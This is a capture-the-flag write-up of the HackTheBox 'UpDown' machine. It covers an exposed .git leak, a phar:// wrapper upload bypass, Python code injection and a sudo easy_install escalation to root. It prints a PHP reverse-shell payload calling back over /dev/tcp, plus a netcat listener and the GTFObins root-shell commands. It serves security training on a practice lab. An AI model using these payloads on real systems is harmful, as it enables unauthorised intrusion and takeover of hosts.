In this walk through, we will be going through the UpDown room from HackTheBox. This room is rated as Medium on the platform and it consists of initial access by enumerating .git directory and using phar filter to achieving remote code execution. For privilege escalation, easy_install binary has to be abused using a malicious python script to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | UpDown |
| IPaddress | 10.10.10.63 |
| Difficulty | Medium |
| OS | Linux |
| Description | UpDown is a Medium difficulty Linux machine and it consists of initial access by enumerating .git directory and using phar filter to achieving remote code execution. For privilege escalation, easy_install binary has to be abused using a malicious python script to get root. |
Enumeration:

- I started off with a regular nmap scan and found two ports opened – 22 (SSH) and 80 (HTTP).
$ sudo nmap -sS -sV 10.10.11.177 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-02 09:45 IST Nmap scan report for 10.10.11.177 Host is up (0.22s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 16.98 second

- Enumerated the web server running on port 80 and found an application named “My Website UP” which is used to check if certain host is alive or not.

- There is a domain name mentioned in the footer of the page – siteisup.htb. I tried to check if it is alive it responded in green.
- Added the domain to my /etc/host file and accessed it.

- Next, fired up gobuster on the domain to reveal some hidden directories and found a pretty interesting one – /dev.
$ gobuster dir -u http://siteisup.htb/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://siteisup.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/12/02 09:51:45 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/dev (Status: 301) [Size: 310] [--> http://siteisup.htb/dev/]
/index.php (Status: 200) [Size: 1131]
/server-status (Status: 403) [Size: 277]
===============================================================
2023/12/02 09:53:32 Finished
===============================================================
- Accessed the directory however it was blank. So i fired gobuster again on it to find something juicy and i did got a .git directory.

$ gobuster dir -u http://siteisup.htb/dev/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://siteisup.htb/dev/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/12/02 09:57:41 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.git/HEAD (Status: 200) [Size: 21]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/index.php (Status: 200) [Size: 0]
===============================================================
2023/12/02 09:59:27 Finished
===============================================================

- Downloaded the whole .git directory to my local machine for further analysis.
wget --mirror http://siteisup.htb/dev/.git/

- First i checked the git log using the below command for all the commits. Found one with the description that a new technique in header is protecting the dev vhost. That means, we also have a dev subdomain and it is being protected by a certain request header.
git log
- Looked deep into the commit using the below command and it shows that the Required header to access the dev subdomain is – Special-Dev: only4dev
git show bc4ba79e596e9fd98f1b2837b9bd3548d04fe7ab

- I used Burpsuite to add the concerned request header in the proxy settings. This will add the header to every intercepted request automatically.
- Added the subdomain to my /etc/hosts file. Intercepted the request while accessing it using Burpsuite. Once forwarded the request, we are able to access the page.

- The page has a changelog.txt file hyperlink in the footer along with a admin panel link in the header section. Tried to access the changelog file but it returned a 404 error while admin panel page has a page endpoint which is calling for a particular page. Tried to perform some LFI however got no luck.


- As there is a upload functionality in the main page, i tried to look if there is a uploads page where all the uploads are being stored and luckily, i found one.

- Next, i tried to upload a PHP reverse shell with the upload functionality. My idea was to upload the shell onto the server and execute it via /uploads directory to get the initial access but i got hit by an error – “Extension not allowed”.

- At this point, i was pretty lost. I tried various ways to upload and execute the payload to get the shell but was unable to do so. So, i looked back at other commits which i have checked previously but this time more thoroughly.

- I checked the commit for the admin panel and it reveals that the page endpoint has direct access disabled and a various of checks for the directories is being done before execution. Plus, the page should end with a .php extension.
git show c1998f8fbe683dd0bee8d94167bb896bd926c4c7
- Next, i checked the commit for checker.php file as it is being checked by the admin panel page also. The checker.php reveals that the whatever uploads is being done, the application is first checking its size and it should be less than 10 KB. Post that, it is checking the extension and then the file is uploaded to the uploads directory with a name that is being calculated by hashing the time using MD5. Further, it is checking the different wrapper that cannot be used. The thing to note here is that, we can the ://phar wrapper to execute the php code inside a file.
git show c8fcc4032487eaf637d41486eb150b7182ecd1f1


git show f67efd00c10784ae75bd251add3d52af50d7addd

- Generated a PHP file which uses the phpinfo function to display the PHP configuration file. Zipped into the a zip file and changed it to .txt to bypass extension filtering.
$ echo "<?php phpinfo(); ?>" > phpinfo.php $ zip phpinfo.zip phpinfo.php adding: phpinfo.php (stored 0%) $ mv phpinfo.zip phpinfo.txt


- Next, we can see an entry in the uploads folder, the directory generated is named as a MD5 hash.
- Navigating to the below URL, executed the phpcode inside the file and we got our result. This seems to work, let’s have a reverse shell in action.
http://dev.siteisup.htb/?page=phar://uploads/cc8837824a1d601fca5650b3add98e46/phpinfo.txt/phpinfo
Initial Access:

- Used the below PHP code to generate a file named payload.php. Zipped it like before, uploaded it to the server and executed it using the same URL.
<?php
$descriptorspec = array(
0 => array('pipe', 'r'), // stdin
1 => array('pipe', 'w'), // stdout
2 => array('pipe', 'a') // stderr
);
$cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.3/1234 0>&1'";
$process = proc_open($cmd, $descriptorspec, $pipes, null, null);
?>$ zip payload.zip payload.php adding: payload.php (deflated 38%) $ mv payload.zip payload.txt $ ls backdoor.php backdoor.phtml payload.txt phpinfo.txt backdoor.php5 payload.php phpinfo.php siteisup.htb


http://dev.siteisup.htb/?page=phar://uploads/8c448d4c23a42c9fcde78b19b213d8dc/payload.txt/payload


- We will get a connection back at our netcat listener and thus got the initial foothold.
nc -lvnp 1234
Lateral Movement:


- It seems that the user flag can be only be readable by user root.

- Looking into the dev directory in the user developer home directory reveals two files siteisup and siteisup_test.py. Looking it to the python file reveals the source code. The script is taking a URL as user input and then passing it to the request module to check if it is live or not.
- We can use the below statement to import the os module in run time and them uses the system attribute to spwan a shell.
__import__('os').system('/bin/bash')
Privilege Escalation:

- Now, we are the user – developer. On checking the sudo permissions for him, we found out that we can run the easy_install binary without any password as user root.
sudo -l

- Checked for any exploits in GTFObins and found one.

- Used the exploit from GTFObins to become root on the target machine.
developer@updown:/home/developer$ TF=$(mktemp -d)
TF=$(mktemp -d)
developer@updown:/home/developer$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
<-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:/home/developer$ sudo /usr/local/bin/easy_install $TF
sudo /usr/local/bin/easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.rBFFd3FYVG
Writing /tmp/tmp.rBFFd3FYVG/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.rBFFd3FYVG/egg-dist-tmp-y6Bgci
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
- At last, captured both user and root flags and completed the room.

Also Read: HTB – Soccer
Conclusion:

So that was “UpDown” for you. The machine features a Linux machine with SSH and Apache servers exposed. On the Apache server a web application was featured that allows users to check if a webpage is up. A directory named .git is identified on the server and can be downloaded to reveal the source code of the dev subdomain running on the target, which can only be accessed with a special HTTP header. Furthermore, the subdomain allows files to be uploaded, leading to remote code execution using the phar:// PHP wrapper. The Pivot consists of injecting code into a SUID Python script and obtaining a shell as the developer user, who may run easy_install with Sudo, without a password. This was then leveraged by creating a malicious python script and running easy_install on it, as the elevated privileges are not dropped, allowing us to maintain access as root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




